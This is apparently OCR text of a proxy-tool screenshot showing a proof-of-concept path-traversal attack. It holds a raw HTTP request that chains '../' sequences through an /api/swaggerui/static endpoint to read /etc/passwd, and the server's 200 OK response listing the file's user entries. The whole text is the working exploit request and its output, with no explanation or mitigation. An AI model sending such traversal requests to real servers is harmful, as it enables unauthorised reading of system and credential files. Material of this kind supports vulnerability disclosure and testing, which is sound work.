 Request
Pretty Raw Hex
\n
1 GET
/api/swaggerui/static/../../../../../../../../../../../../../../../../etc/pass
wd HTTP/1.1
2 Host: 192.168.76.128:6767
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Cache-Control: no-cache
4 Content-Disposition: inline; filename=passwd
5 Content-Length: 785
6 Content-Type: application/octet-stream
7 Date: Sat, 28 Sep 2024 04:22:29 GMT
8 Etag: "1727496426.4352345-785-3737852875"
9 Last-Modified: Sat, 28 Sep 2024 04:07:06 GMT
10 Server: waitress
11 Vary: Accept-Encoding
12
13 root:x:0:0:root:/root:/bin/sh
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin